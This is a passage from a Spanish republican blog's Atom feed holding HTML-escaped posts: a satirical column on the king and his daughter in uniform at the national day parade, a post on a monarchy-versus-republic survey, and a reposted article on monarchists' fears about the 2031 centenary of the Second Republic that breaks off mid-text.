como en uno de los cómics de \u003Cstrong\u003EJacques\u003C\/strong\u003E \u003Cstrong\u003ETardi\u003C\/strong\u003E\n que más me gustan. Una sonrisa. O una risa abierta. O una carcajada. Y \nen ese trance se me apareció el resumen televisivo de una semana en que \nla noticia principal era el \u003Cstrong\u003Edesfile de las fuerzas armadas\u003C\/strong\u003E.\n El día de la patria lo llaman. Cientos de militares y una cabra \ndesfilando por una gran avenida madrileña mientras los aviones hacían \ncabriolas en el aire y el fascista, cobardica y cara dura \u003Cstrong\u003EAbascal\u003C\/strong\u003E ejercía de facción legionaria pero sin cabra.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n                    \n    \n        \n        \n            \n        \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Fueron sólo unos segundos. La tele es para mí como \u003Cstrong\u003Eel foso de los cocodrilos \u003C\/strong\u003Ea\n los pies de un castillo medieval. No tengo configuradas las cadenas. \nPor eso el otro día tenía que ver un programa que me interesaba \npersonalmente, no digo de qué cadena porque me da vergüenza (bueno, de \nlaSexta: ya está dicho), y en la búsqueda se me cruzó lo del resumen \nsemanal televisivo. El desfile militar. La celebración del día de la \npatria. El lujo y el orgullo de una raza con el mismo olor a alcanfor \nque desprendía el baúl donde \u003Cstrong\u003Ela abuela guardaba la dote de pobre\u003C\/strong\u003E\n que había de durar toda la vida. No sé cuántos militares pasaron por la\n pantalla en medio minuto. La pasta gansa que habría costado ese \nespectáculo. Pero menos mal que hubo algo que me arrancó de golpe y \nporrazo una carcajada, como si estuviera viendo una peli de los \u003Cstrong\u003EHermanos Marx\u003C\/strong\u003E. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Ahí, en el escenario, entre tanto político y estrellas \ncuartelarias, estaban el rey y su hija vestidos de militares. Y me entró\n la risa tonta. Es que no me la puedo aguantar incluso ahora mismo, \ncuando recuerdo aquella imagen que era para darle el \u003Cstrong\u003EGoya al mejor vestuario\u003C\/strong\u003E.\n Iba a poner mejor disfraz pero no: a ver si me denuncian por faltarle \nel respeto a la Corona. Poca broma con esos deslices en los tiempos que \ncorren. Imagino que en la Zarzuela tienen un guardarropía a prueba de \ncelebraciones. Como el inspector Gadget en sus películas de risa. O como\n el Mortadelo inmortal del genial \u003Cstrong\u003EFrancisco Ibáñez\u003C\/strong\u003E. Es que me los veo así a los dos, tan llenos de \u003Cstrong\u003Eespíritu castrense\u003C\/strong\u003E,\n con sus gorritas y su mirada perdida en el horizonte, igual que los \nfutbolistas en el campo cuando suena el himno nacional, y no puedo \naguantarme la risa. Y me río a carcajada limpia. Y me entran ganas de \ndejar este artículo como está, asomarme a la ventana y gritar con el \npuño en alto:\u003Cstrong\u003E ¡Viva la República!\u003C\/strong\u003E Y lo hago.\n    \u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.infolibre.es\/opinion\/plaza-publica\/inspector-gadget-rey-hija-rey_129_2082421.html\" target=\"_blank\"\u003Einfolibre.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/443294824517810277\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/443294824517810277?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/443294824517810277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/443294824517810277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/el-inspector-gadget-el-rey-y-la-hija.html","title":"El inspector Gadget, el rey y la hija del rey "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHiMITfcnTLVx8g1vMBsQ0PshvvIsQr_WY0BtYPN53jr0goGFAe5FjXBO1l2lUser3igDwVDm2o-F-RkVXUY91KOHgwjhxQgiq5Sf9gJiF1mDHQCbsIYDZnVmTKoomhd5T4sGfNO6mc5Ik3jy4AAb0OXyy_nC6i4kfa0IwwhbKMg6kwPg1B0jmUjEnRLei\/s72-c\/El%20inspector%20Gadget,%20el%20rey%20y%20la%20hija%20del%20rey.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6132254326698840800"},"published":{"$t":"2025-10-01T08:00:00.000+02:00"},"updated":{"$t":"2025-10-01T08:00:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"derecho a decidir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Encuesta sobre monarquía o República"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0YiMxfFNeMJMbqf1qzhbZsI289XKV3jJoxIUZjaJ7tEU0bHeVwGcnGfQHlb2cegX93siCoXDqHnWh2kcFoCBXjRD_JyUkMkDMoQa6mLpioIvTVftzqpJDEPdUqnzHIRnEoFY7yUBkeUNp1zhDk7lf_dVvFqxR0ZVz1jaC35RvjGwVAY1Sq0FbJqfmNH0o\/s1920\/Encuesta%20sobre%20monarqu%C3%ADa%20o%20Rep%C3%BAblica.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0YiMxfFNeMJMbqf1qzhbZsI289XKV3jJoxIUZjaJ7tEU0bHeVwGcnGfQHlb2cegX93siCoXDqHnWh2kcFoCBXjRD_JyUkMkDMoQa6mLpioIvTVftzqpJDEPdUqnzHIRnEoFY7yUBkeUNp1zhDk7lf_dVvFqxR0ZVz1jaC35RvjGwVAY1Sq0FbJqfmNH0o\/s320\/Encuesta%20sobre%20monarqu%C3%ADa%20o%20Rep%C3%BAblica.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003EEncuesta sobre monarquía o República\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003E@ellibelaresc\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E​El lunes 14 de abril de 2025 conmemoramos el 94.º aniversario de la \nproclamación de la Segunda República Española. Esta fecha, que marcó un \nhito en la historia del país al instaurar un régimen basado en la \nmodernización del Estado, la laicidad y la justicia social, sigue siendo\n motivo de reflexión y debate. En diversas ciudades, se celebraron actos\n que recordaban aquel momento histórico, mientras que formaciones \npolíticas como Sumar e Izquierda Unida han propuesto recientemente que \nesta fecha sea reconocida como fiesta nacional, en homenaje a los \navances democráticos y sociales que representó la II República. ​\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo, esta conmemoración se produce en un contexto de \ncreciente debate sobre la forma de Estado en España. La monarquía, \nespecialmente desde la abdicación de Juan Carlos I en 2014, ha visto \ncómo su popularidad se ha erosionado significativamente. Los escándalos \nque rodearon al rey emérito, como el caso Urdangarin y la polémica \ncacería en Botsuana, contribuyeron a una caída en picado de la \nvaloración de la institución. En 2013, la monarquía obtuvo una \npuntuación de 3,68 sobre 10 en las encuestas del CIS, reflejando el \ndescontento ciudadano. ​\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAunque el reinado de Felipe VI ha intentado recuperar la confianza \npública, la sombra de los escándalos del pasado sigue presente. En 2022,\n una encuesta reveló que el 67 % de los españoles suspendía la imagen de\n Juan Carlos I, y un 40 % le otorgaba la nota más baja posible. Incluso \nentre los monárquicos, un 7 % calificaba al rey emérito con un cero. ​\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Segunda República fue mucho más que un cambio de régimen. \nRepresentó un intento audaz de modernizar un país anclado en estructuras\n feudales y conservadoras. En solo cinco años, impulsó reformas \nprofundas: el sufragio femenino, el divorcio, la educación pública y \nlaica, el reconocimiento de autonomías, la separación Iglesia-Estado o \nla reforma agraria. Todo ello en medio de una sociedad polarizada y con \nenormes resistencias.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA pesar de la inestabilidad, las tensiones internas y la posterior \ntragedia de la guerra civil, la II República dejó una huella duradera. \nFue el primer proyecto democrático de envergadura en la historia \ncontemporánea de España. No fue perfecta, pero sí pionera en la \nampliación de derechos y libertades. Su legado sigue vivo en muchos de \nlos avances que hoy consideramos básicos.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este escenario, la conmemoración del 14 de abril adquiere un \nsignificado especial. Más allá de la memoria histórica, se convierte en \nuna oportunidad para reflexionar sobre el modelo de Estado que deseamos.\n ¿Debe España mantener la monarquía parlamentaria o avanzar hacia una \nrepública? ¿Qué opinan los ciudadanos sobre la necesidad de un \nreferéndum que permita decidir democráticamente sobre esta cuestión?​ \nCon el objetivo de conocer la opinión pública al respecto, lanzamos una \nencuesta que aborda estos temas. Queremos saber qué piensa la sociedad \nespañola sobre la forma de Estado, la valoración de la monarquía y la \nposibilidad de celebrar un referéndum.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el Plural se hace una especie de encuesta sobre el tema y el 91 % \nde los participantes vota que sí, que está a favor de celebrar un \nreferéndum para decidir entre monarquía y república en España. Y un 9 % \nvotan que no, que la monarquía funciona y cree que sea necesario reabrir\n el debate. Han votado 3157.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;________________________________________________________________\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFuente:\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/elliberalescandalizado.wordpress.com\/2025\/09\/30\/encuesta-sobre-monarquia-o-republica\/\" target=\"_blank\"\u003Eelliberalescandalizado.wordpress.com\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6132254326698840800\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6132254326698840800?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6132254326698840800"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6132254326698840800"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/encuesta-sobre-monarquia-o-republica.html","title":"Encuesta sobre monarquía o República"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0YiMxfFNeMJMbqf1qzhbZsI289XKV3jJoxIUZjaJ7tEU0bHeVwGcnGfQHlb2cegX93siCoXDqHnWh2kcFoCBXjRD_JyUkMkDMoQa6mLpioIvTVftzqpJDEPdUqnzHIRnEoFY7yUBkeUNp1zhDk7lf_dVvFqxR0ZVz1jaC35RvjGwVAY1Sq0FbJqfmNH0o\/s72-c\/Encuesta%20sobre%20monarqu%C3%ADa%20o%20Rep%C3%BAblica.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8940307985009898780"},"published":{"$t":"2025-09-30T07:30:00.031+02:00"},"updated":{"$t":"2025-09-30T07:30:00.110+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Proceso Constituyente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Monárquicos alertan de un ‘ensayo republicano’ de cara al centenario de la II República "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZY1lj1RFIqPP9vhF1lfJ1zTCRN2do4x4W0aKJ7oa65Ss8C1r-X3AVg31P0eWRft4-yIp_wu-RDq8VoW9-srjtQV89IgiO0tIci499Mp4AO4SD2Flvpdeh3L5oTf0S68XRScOBw7WH155cBfTzEwncNdJL8bOUfu0o0tqFCiPeuRXsYdxryW3DoHuQFKP4\/s1920\/Mon%C3%A1rquicos%20alertan%20de%20un%20%E2%80%98ensayo%20republicano%E2%80%99%20de%20cara%20al%20centenario%20de%20la%20II%20Rep%C3%BAblica.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZY1lj1RFIqPP9vhF1lfJ1zTCRN2do4x4W0aKJ7oa65Ss8C1r-X3AVg31P0eWRft4-yIp_wu-RDq8VoW9-srjtQV89IgiO0tIci499Mp4AO4SD2Flvpdeh3L5oTf0S68XRScOBw7WH155cBfTzEwncNdJL8bOUfu0o0tqFCiPeuRXsYdxryW3DoHuQFKP4\/s320\/Mon%C3%A1rquicos%20alertan%20de%20un%20%E2%80%98ensayo%20republicano%E2%80%99%20de%20cara%20al%20centenario%20de%20la%20II%20Rep%C3%BAblica.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EMonárquicos alertan de un ‘ensayo republicano’ de cara al centenario de la II República\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003EAclaración:\u003C\/span\u003E\u003C\/b\u003E Este artículo de \u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003EEl Confidencial \u003C\/span\u003E\u003C\/b\u003Ealerta de una posible conspiración republicana para 2031; la verdad es que es un ensayo de sesgos monárquicos y tardofranquistas,  así como sus temores cara al centenario de la celebración de la II República. (Un batiburrillo de bulos y fake news). \u003Cspan style=\"background-color: #ffe599;\"\u003E\u003Ca href=\"https:\/\/www.lavozdelarepublica.es\/\" target=\"_blank\"\u003ELa Voz de La República\u003C\/a\u003E, hemos creído interesante publicarlo, ya que no tiene desperdicio. (No nos deis ideas que nunca se sabe...)\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EMonárquicos alertan de un ‘ensayo republicano’ de cara al centenario de la II República \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EConsideran que las celebraciones de los 50 años del final de Franco podrían preparar el terreno para un referéndum sobre la Corona en 2031, con Zapatero señalado como posible protagonista.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDentro de\u0026nbsp;\u003Cstrong\u003Eseis años\u003C\/strong\u003E, el\u0026nbsp;\u003Cstrong\u003E14 de abril de 2031\u003C\/strong\u003E\u0026nbsp;se cumplirán\u0026nbsp;\u003Cstrong\u003Ecien años\u003C\/strong\u003E\u0026nbsp;de la proclamación de la II República.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna\u0026nbsp;\u003Cstrong\u003Efecha redonda\u003C\/strong\u003E, que\u0026nbsp;\u003Cstrong\u003Emonárquicos cualificados\u003C\/strong\u003E\u0026nbsp;se malician que será aprovechada por los\u0026nbsp;\u003Cstrong\u003Eenemigos de la\u0026nbsp;\u003Ca href=\"https:\/\/www.elconfidencialdigital.com\/articulo\/casas-reales\/tve-recorta-cobertura-informativa-reyes-audiencia-abierta-ha-viajado-egipto\/20250922050000980614.html\" target=\"_blank\"\u003Emonarquía\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;para promover en España un\u0026nbsp;\u003Cstrong\u003Edebate total\u003C\/strong\u003E\u0026nbsp;sobre la forma de Estado, y en concreto un\u0026nbsp;\u003Ca href=\"https:\/\/www.elconfidencialdigital.com\/articulo\/actualidad\/izquierda-socialista-pide-92-aniversario-segunda-republica-referendum-monarquia-republica\/20230413144303552607.html\" target=\"_blank\"\u003E\u003Cstrong\u003Ereferéndum\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;para cambiarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUn ‘ensayo’\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv data-mrf-recirculation=\"Cuerpo del artículo\" id=\"body001-144837\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\u0026nbsp;\u003Cstrong\u003ESegunda República española\u003C\/strong\u003E, proclamada el\u0026nbsp;\u003Cstrong\u003E14 de abril de 1931\u003C\/strong\u003E, se considera un caso único en la historia porque nunca se había producido la\u0026nbsp;\u003Cstrong\u003Ecaída de una monarquía\u003C\/strong\u003E\u0026nbsp;como consecuencia inmediata de los resultados de unas elecciones no convocadas con esa finalidad.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos monárquicos consultados por\u0026nbsp;\u003Cem\u003EConfidencial Digital\u003C\/em\u003E\u0026nbsp;apuntan como posible precedente para esa\u0026nbsp;\u003Cstrong\u003Eoperación anti-monarquía\u003C\/strong\u003E, incluso como un ‘ensayo’, la iniciativa\u0026nbsp;\u003Cstrong\u003E“\u003Ca data-mrf-link=\"https:\/\/www.elconfidencialdigital.com\/articulo\/politica\/expertos-advierten-campana-gobierno-franco-llegando-jovenes\/20250112050000907302.html\" href=\"https:\/\/www.elconfidencialdigital.com\/articulo\/politica\/expertos-advierten-campana-gobierno-franco-llegando-jovenes\/20250112050000907302.html\" target=\"_blank\"\u003EEspaña en libertad\u003C\/a\u003E”\u003C\/strong\u003E, puesta en marcha por el Gobierno para rememorar los\u0026nbsp;\u003Ca data-mrf-link=\"https:\/\/www.elconfidencialdigital.com\/articulo\/politica\/conmemoracion-monarquia-desaparece-error-web-50-anos-franco\/20250929050000981478.html\" href=\"https:\/\/www.elconfidencialdigital.com\/articulo\/politica\/conmemoracion-monarquia-desaparece-error-web-50-anos-franco\/20250929050000981478.html\" target=\"_blank\"\u003E\u003Cstrong\u003E50 años del final del franquismo\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;y de la llegada de la democracia.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl pasado 7 de enero, el Gobierno creó el Comisionado para la celebración de los\u0026nbsp;\u003Ca data-mrf-link=\"https:\/\/www.elconfidencialdigital.com\/articulo\/el-chivato\/ultras-suman-ano-franco-celebraciones-dia-victoria\/20250401050000952701.html\" href=\"https:\/\/www.elconfidencialdigital.com\/articulo\/el-chivato\/ultras-suman-ano-franco-celebraciones-dia-victoria\/20250401050000952701.html\" target=\"_blank\"\u003E50 años de España en Libertad\u003C\/a\u003E, con rango de Subsecretaría, dependiente del\u0026nbsp;\u003Cstrong\u003EMinisterio de Política Territorial y Memoria Democrática\u003C\/strong\u003E,\n encargado de impulsar y coordinar las actividades del Estado para \nconmemorar los 50 años transcurridos desde el inicio del proceso para la\n transición a la democracia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl día siguiente,\u0026nbsp;\u003Cstrong\u003EPedro Sánchez presidió la inauguración\u003C\/strong\u003E, en un acto celebrado en el Museo Reina Sofía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUn centenar de actos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe anunció la celebración de\u0026nbsp;\u003Ca data-mrf-link=\"https:\/\/www.elconfidencialdigital.com\/articulo\/politica\/gobierno-incluye-actos-franco-actividades-que-llevan-anos-marcha\/20250418050000960519.html\" href=\"https:\/\/www.elconfidencialdigital.com\/articulo\/politica\/gobierno-incluye-actos-franco-actividades-que-llevan-anos-marcha\/20250418050000960519.html\" target=\"_blank\"\u003E\u003Cstrong\u003Eun centenar de actos\u003C\/strong\u003E\u003C\/a\u003E, que se han ido celebrando a los largo de estos meses, entre ellos el nombramiento de\u003Cstrong\u003E\u0026nbsp;‘lugares de memoria’\u003C\/strong\u003E, la apertura de exposiciones por todo el país y en las embajadas, un ‘escape room’, y hasta una serie de televisión.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPasados nueve meses, el balance de ese proyecto es bastante discutible. Primero, porque\u0026nbsp;\u003Cstrong\u003Ela proyección que han alcanzado las celebraciones ha sido reducido\u003C\/strong\u003E. Pero sobre todo porque los promotores han llegado a pensar que en realidad lo que se estaba consiguiendo es\u0026nbsp;\u003Cstrong\u003Ehacer más cercana a los\u0026nbsp;\u003Ca data-mrf-link=\"https:\/\/www.elconfidencialdigital.com\/articulo\/politica\/campana-gobierno-franco-responde-apoyo-que-teniendo-dictadura-redes\/20250106050000904390.html\" href=\"https:\/\/www.elconfidencialdigital.com\/articulo\/politica\/campana-gobierno-franco-responde-apoyo-que-teniendo-dictadura-redes\/20250106050000904390.html\" target=\"_blank\"\u003Ejóvenes\u003C\/a\u003E\u0026nbsp;la figura de Franco\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EIr calentando\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA pesar de esa conclusiones pesimistas, los monárquicos citados creen\n que esa celebración de los 50 años de Franco se va a convertir en el\u003Cstrong\u003E\u0026nbsp;precedente para ‘celebrar’ los cien años de la II República\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECreen más que probable que, una vez culminado el actual plan de recuerdo histórico, y con las experiencias acumuladas.\u0026nbsp;\u003Cstrong\u003Ese empezará a ‘calentar’ el ambiente, político, social y cultural\u003C\/strong\u003E, para ir promoviendo el recuerdo del 14 de abril de 1931, y lanzar entonces el\u0026nbsp;\u003Cstrong\u003Ecuestionamiento de la monarquía, de cara a un posible referéndum\u0026nbsp;\u003C\/strong\u003Epara una reforma constitucional, una consulta que nunca se ha celebrado en España desde que fue aprobada la actual Carta Magna.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ERubalcaba frenó los movimientos en el 